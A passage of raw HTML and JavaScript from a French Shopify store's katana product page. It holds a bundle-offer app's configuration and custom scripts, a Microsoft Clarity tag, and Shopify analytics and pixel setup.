price","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":4,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":237,"blue":237,"alpha":1,"green":237},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"upsellBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftBackground":{"red":179,"blue":179,"alpha":1,"green":179},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0},"progressiveGiftsLabelBackground":{"red":217,"blue":217,"alpha":1,"green":217}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":16,"style":"bold"},"upsell":{"size":10,"style":"bold"},"freeGift":{"size":9,"style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":10,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":{"title":"{{product}}","titleFont":{"size":"16","style":"regular"},"buttonFont":{"size":"16","style":"bold"},"buttonText":"Choose bundle","titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":48,"blue":48,"alpha":1,"green":48},"buttonPadding":15,"backgroundColor":{"red":255,"blue":255,"alpha":1,"green":255},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":40,"buttonCornerRadius":8,"productPhotoCornerRadius":0},"progressiveGiftsEnabled":true,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[611603611992,610451226968,611171336536,610637152600,610423275864,611604824408,610460959064,611149480280,611150692696,635683209560,611034792280,611190800728,611611640152,611155837272,611027255640,611030106456],"marketId":null,"timer":null,"progressiveGifts":{"gifts":[{"id":"0dOH","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277428048216","variantGID":"gid:\/\/shopify\/ProductVariant\/55623742030168","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623742030168"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"emxr","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277428703576","variantGID":"gid:\/\/shopify\/ProductVariant\/55623743406424","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623743406424"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"ZIkW","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277429162328","variantGID":"gid:\/\/shopify\/ProductVariant\/55623744291160","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623744291160"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"4c6d","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15462894633304","variantGID":"gid:\/\/shopify\/ProductVariant\/56250295976280","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/56250295976280"],"mediaImageGID":null,"labelCrossedOut":"{{original_total}}","differentVariantsEnabled":false}],"style":null,"title":"OFFRE DE NOËL","layout":"horizontal","subtitle":"🎁 Cadeaux gratuits avec votre commande","titleSize":20,"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"titleStyle":"bold","inheritStyle":true,"subtitleSize":16,"subtitleColor":{"red":0,"blue":0,"alpha":1,"green":0},"subtitleStyle":"regular","titleAlignment":"center","hideLockedGifts":false,"subtitleAlignment":"center","showLockedGiftLabels":true},"checkboxUpsells":null,"otherProductIds":[15277428048216,15277428703576,15277429162328,15462894633304],"id":"50b50c9c-f9da-465f-9d75-6512eff73cd6","nanoId":"aBsA"}
          </script>

          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15277428048216" type="application/json">
    {
      "id": 15277428048216,
      "handle": "10-de-credit-en-boutique",
      "url": "\/products\/10-de-credit-en-boutique",
      "availableForSale": true,
      "title": "10€ de crédit en boutique",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/ChatGPTImageSep1_2025_12_47_43PM.png?height=200\u0026v=1756716824",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 10292264042840,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 55623742030168,
      "variants": [
        
          {
            "id": 55623742030168,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99075,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
            

            
          
            

            
          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15462894633304" type="application/json">
    {
      "id": 15462894633304,
      "handle": "gravure-offerte",
      "url": "\/products\/gravure-offerte",
      "availableForSale": true,
      "title": "Gravure Offerte",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/Kaching-Bundles-task_01k97a8gf1fwfr973vyth4mypk2F1762256071_img_1.png?height=200\u0026v=1762452994",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 10953683730776,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 56250295976280,
      "variants": [
        
          {
            "id": 56250295976280,
            "availableForSale": true,
            "price": 1999,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99380,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
        
      
    
  

  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    
      <style id="kaching-bundles-custom-css">
        .kaching-bundles__bar-wrapper {
  display: none !important;
}

.kaching-bundles__block,
.kaching-bundles__progressive-gifts {
  margin-top: 0 !important;
}

@media screen and (min-width: 768px) { .kaching-bundles__progressive-gifts__gift__title {
  font-size: 12px !important;
}
}
@media screen and (max-width: 768px) { .kaching-bundles__progressive-gifts__gift__title {
  font-size: 7px !important;
}
}


.kaching-bundles__progressive-gifts__gift {
  box-shadow: inset 0 0 0 1px var(--bar-selected-border-color, #000) !important;
}

.kaching-bundles__progressive-gifts__gift__label {
  padding: 4px 8px !important;
}

@media (max-width: 600px) {
  .kaching-bundles__progressive-gifts__gift__label {
    font-size: 12px !important;
    padding: 4px 4px !important;
  }

  .kaching-bundles__progressive-gifts__gift__label__text {
    display: block;
    line-height: 1.2 !important;
  }

  .kaching-bundles__progressive-gifts__gift__label__text--crossed-out {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 768px) {
  .kaching-bundles__progressive-gifts__title {
    white-space: nowrap !important;
    overflow: visible !important;
    text-overflow: unset !important;
    font-size: 3.5vw !important;

  }
}


@media screen and (max-width: 768px) { 
  span.kaching-bundles__progressive-gifts__gift__label__text {
  font-size: 10px !important;
}
}

.kaching-bundles .kaching-bundles__progressive-gifts__subtitle {
  font-size: 12px!important;
}
@media screen and (max-width: 768px) {
span.kaching-bundles__progressive-gifts__gift__label__text {
    font-size: 8px !important;
}
}
      </style>
    

    
      <script>
        try {
          document.addEventListener("kaching-bundles-block-loaded", (event) => {
  const kachingBundlesBlock = event.detail.component;

  if (!kachingBundlesBlock) {
    return;
  }

  let originalFetch = window.fetch;
  let isInterceptActive = false;

  function enableFetchIntercept(productId) {
    if (isInterceptActive) return;

    window.fetch = async function (url, options = {}) {
      if (url.includes('/add.js') || (typeof url === 'object' && url.url && url.url.includes('/add.js'))) {

        if (options.body) {
          try {
            let requestData;

            if (typeof options.body === 'string') {
              requestData = JSON.parse(options.body);
            } else {
              requestData = options.body;
            }

            if (requestData.items && Array.isArray(requestData.items)) {
              let modified = false;

              requestData.items.forEach(item => {
                if (item['properties[__kaching_bundles]']) {

                  if (!item.properties) {
                    item.properties = {};
                  }

                  item.properties.__kaching_bundles = item['properties[__kaching_bundles]'];

                  delete item['properties[__kaching_bundles]'];
                  modified = true;
                }
              });

              if (modified) {
                options.body = JSON.stringify(requestData);

                if (!options.headers) {
                  options.headers = {};
                }
                options.headers['Content-Type'] = 'application/json';
              }
            }
          } catch (error) {
            console.error('Error processing /add.js request:', error);
          }
        }
      }

      return originalFetch.call(this, url, options);
    };

    isInterceptActive = true;
  }

  const parentElement = kachingBundlesBlock.parentElement;
  const productId = parentElement.getAttribute("product-id");

  if (!productId === "8726553362670") {
    return;
  }

  return enableFetchIntercept(productId);
});





document.addEventListener('click', function onStickyClick(e) {
  // 1) Bail if we’re not inside a sticky-atc custom element
  const sticky = e.target.closest('sticky-atc');
  if (!sticky) return;

  // 2) Prevent the sticky ATC’s own handler
  e.preventDefault();
  e.stopImmediatePropagation();

  // 3) Grab the sticky’s button and its form="…" attr
  const stickyBtn = sticky.querySelector('button[form]');
  if (!stickyBtn) {
    console.error('❌ No sticky button with form="" found');
    return;
  }
  const formId = stickyBtn.getAttribute('form');
  const formEl = document.getElementById(formId);
  if (!formEl) {
    console.error(`❌ Couldn’t find form #${formId}`);
    return;
  }

  // 4) Find the real “Add to Cart” in that form
  const mainBtn = formEl.querySelector('button[name="add"], button.main-product-atc');
  if (mainBtn) {
    mainBtn.click();
    console.info('✅ Sticky ATC click forwarded to main ATC');
  } else {
    console.error('❌ Main ATC button not found in form', formId);
  }
}, /* useCapture = */ true);

        } catch(error) {
          console.error('Kaching Bundles custom script error', error)
        }
      </script>
    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "t0uvx9kq20");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72926593368,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72926593368,storefrontBaseUrl: "https://minikatanafr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3364454744","configuration":"{\"accountID\":\"YaRp55\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2954985816","configuration":"{\"shopId\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2677506392","configuration":"{\"shopifyDomain\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2639626584","configuration":"{\"projectId\":\"t0uvx9kq20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2624455000","configuration":"{\"account_ID\":\"660148\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/minikatanafrance.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2330624344","configuration":"{\"shop\":\"minikatanafrance.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1127907672","configuration":"{\"store\":\"minikatanafrance.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118437720","configuration":"{\"pixelId\":\"6f87e2ea-978c-48a8-93ad-97837adf5146\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089503576","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E4F6DXWK4K\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E4F6DXWK4K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"915767640","configuration":"{\"measurementIds\":\"G-E4F6DXWK4K\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aaae93c56736e9df275e05ad7cdcadf","type":"APP","apiClientId":3542712321,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"214434136","configuration":"{\"tagID\":\"2612722766006\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217252184","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Katana France","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"minikatanafrance.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/minikatanafr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":250.0,"currencyCode":"EUR"},"product":{"title":"Katana Miyamoto Musashi","vendor":"Katana France","id":"8803268493656","untranslatedTitle":"Katana Miyamoto Musashi","url":"\/products\/katana-miyamoto-musashi","type":""},"id":"47280533995864","image":{"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138"},"sku":"L1093-60","title":"Affûté","untranslatedTitle":"Affûté"},{"price":{"amount":250.0,"currencyCode":"EUR"},"product":{"title":"Katana Miyamoto Musashi","vendor":"Katana France","id":"8803268493656","untranslatedTitle":"Katana Miyamoto Musashi","url":"\/products\/katana-miyamoto-musashi","type":""},"id":"48104265974104","image":{"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138"},"sku":"L1093-60","title":"Non Affûté","untranslatedTitle":"Non Affûté"}],"purchasingCompany":null},},"https://minikatanafr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72926593368","storefrontBaseUrl":"https:\/\/minikatanafr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":250.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Katana Miyamoto Musashi\",\"vendor\":\"Katana 